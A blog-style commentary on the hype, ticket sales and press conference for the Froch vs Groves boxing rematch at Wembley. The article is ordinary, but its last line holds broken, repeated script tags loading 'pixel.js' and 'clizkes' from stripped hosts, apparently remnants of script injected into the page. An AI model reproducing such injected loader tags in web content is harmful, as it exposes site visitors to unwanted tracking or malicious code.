So, again, a promoter announces "The biggest domestic fight in history". This time it's different faces, but the same old schtick is still there like an itch right in the middle of your back – just between the shoulder blades. This time, going against the grain of the Promoter, they could well be near the mark. I'm referring to the May 31st bout between Carl Froch and George Groves. Froch/Groves 1 was a great piece of entertainment and some consider it one of the best UK boxing events for many, many years. I'm no different in that regard; for my part, and from the viewing position of my kitchen, I found the fight a real roller-coaster of all that can be great about boxing. From the early knockdown, to the early stoppage and the abject fickleness of the largely partisan crowd, the bout had all the hallmarks of a fight destined to be contested again; which meant leaving itself open to the wild vagaries of building more hype, tackling money in oak panelled offices, and planning the future – whatever the outcome.
At first, there was no amount of money that could tempt Froch back into a boxing ring with George Groves – there is talk of his self-belief eroding much faster than his granite chin. Then the IBF stepped in, real money got discussed, and George got the moral victory by seemingly taking a huge pay cut just to get the chance to punch Carl Froch in the face again. But these are points that the promoters aren't focussing on now. Now, ladies and gentleman, it's time to sell.
Promoters largely do a good job: they keep the sport going, hawk it in the media, and ensure the dwindling boxing crowds are kept sated. Without them boxing would go the way of chariot racing or "Real" Tennis – niche markets consigning themselves to history. In Eddie Hearn (of Matchroom), this fight has one of the sharpest operators in the world to stoke the fires and steer the ship (or horses – choose your metaphor) as fast as humanly possible. But even Eddie is getting carried away with this fight…. How do you live up to your promise of this fight being "The biggest in UK history"? Well, for a start, this won't be….will it?
The largest stadium in the UK – Wembley – is being used for this event. And it's huge. Without factoring in the floored seating on the pitch area, Wembley holds 90,000 people. Of course, Eddie isn't insane enough to think he can fill the seating and the pitch, but he's estimating a footfall of around 75,000 rabid fans in an arena so large that it's not uncommon for people in the cheap seats to come away with snow on their heads and eyes like raptors.
The current record for a British boxing crowd dates back to 1933, to a time before televisions, PPV, and psychological profiling from the advertising world; no McDonalds, no super soft panty-liners. A largely respectful crowd of 90,000 turned up that year at the old Olympic Stadium in White City, London, to watch a brandy-addled Jack Doyle get disqualified in two rounds for repeated low blows to Jack Peterson's nether regions.
Eddie won't be breaking that record, just as certainly as Carl Froch won't be getting ramped up on moonshine before he walks to the ring, but they have already beaten the "modern era" UK fight record of 55,000 (Ricky Hatton vs Juan Lazcano). Some critics are uncertain that anyone will really enjoy paying £30 – £100 to sit so far away from the ring, where the view has a possibility of being obscured by weather balloons. For those who want closer action ringside (Though that term is probably a misnomer as it comprises most of the pitch), £1500 will lighten your wallet faster than a mugger on a foggy night.
But what do critics know? The fight sold out all its general sale of 50,000 tickets within an hour and a half – with another 10,000 tickets being split between Club Wembley and the two fighters. It's likely that another 20,000 will be released some time soon. Without a doubt, this is now going to be the largest crowd at a modern UK boxing event. It is now so large that rival promoters must be hiding under their duvets and weeping quietly into their He-Man pillows. How do you compete with Matchroom at the moment for sheer size, hype, and media control?
What is also likely, is that this fight breaks another record –  UK PPV – just to rub it in. Eddie is selling like only he can, and he's good at it. Matchroom has ready access to SKY TV and all the best media outlets, and Eddie is an intelligent and savvy promoter with a good reputation. If I were Carl or George I'd want Eddie selling my fight; and this one is almost selling itself purely on the back of their first encounter. The bout has "unfinished business" stamped all over it. The mutual hatred is real, both men are good fighters, and their styles make for great entertainment when the gloves are on. The all important back-story is written, approved, genuine, and touches a nerve with all fight fans. It prods at history and opens up memories of Benn vs Eubank and all the famous grudge matches which have lit up the sport over the years. Surely this is the easiest promotion since Floyd Mayweather vs [anybody].
At the first Presser two days ago, Eddie stood with the grin only a man expecting a lot of money could possibly have, while Carl Froch's brother – Lee – made himself look like a baboon with learning difficulties. Lots happened: Carl pushed George in the chest, threats were issued, George played with a Rubiks Cube, and Kugan Cassius – the ever-present Hearn personal media siphon – celebrated 250,000 YouTube hits of the footage within 24 hours. But the best part, for me, was the almost unnoticed few seconds of a conversation between Carl Froch and a reporter –
Journalist "Carl, do you always let your brother speak for you?"
Froch "Sorry……who are you anyway?"
Journalist "ITV Television"
Froch "Oh…….erm…….."
You could hear the mental slap of Froch's hand to his forehead. If the rumours are to be believed, Froch has hired a psychologist as part of his pre-fight preparation and I'm guessing they'll have their work cut out. Groves has already got so far under Froch's skin that Sigmund Freud couldn't help him now.
A perfect presser, and perfect start to the building hyperbole. If Eddie had been working both men with his foot he couldn't have asked for a more perfect lighting of the touchpaper. The rockets are off and heading skywards, unstoppable. If only every boxing show was this easy….# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>